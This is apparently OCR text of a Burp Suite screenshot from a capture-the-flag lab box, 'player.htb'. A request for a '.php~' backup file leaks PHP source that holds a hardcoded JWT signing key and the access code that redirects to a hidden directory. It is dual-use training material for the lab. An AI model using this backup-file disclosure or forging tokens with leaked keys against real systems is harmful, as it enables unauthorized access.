 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://player.htb
Request
Raw Params Headers Hex
GET /launcher/dee8dc8a47256c64630d803a4c40786c.php~ HTTP/1.1
Host: player.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://player.htb/launcher/
Connection: close
Cookie:access=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMkQ
3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMifQ.cjGwng6JiMiOWZGz7saOdOuhyr1vad5hAxOJCiM3uzU
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Tue, 30 Apr 2019 12:03:54 GMT
ETag: "2e6-587be31e5b56e"
Accept-Ranges: bytes
Content-Length: 742
Connection: close
<?php
require 'vendor/autoload.php';
use \Firebase\JWT\JWT;
if(isset($_COOKIE["access"]))
{
$key = '_S0_R@nd0m_P@ss_';
$decoded = JWT::decode($_COOKIE["access"], base64_decode(strtr($key, '-_', '+/')), ['HS256']);
if($decoded->access_code === "0E76658526655756207688271159624026011393")
{
header("Location: 7F2xxxxxxxxxxxxx/");
}
else
{
header("Location: index.html");
}
}
else
{
? < + > Type a search term 0 matches
Done
bytes | millis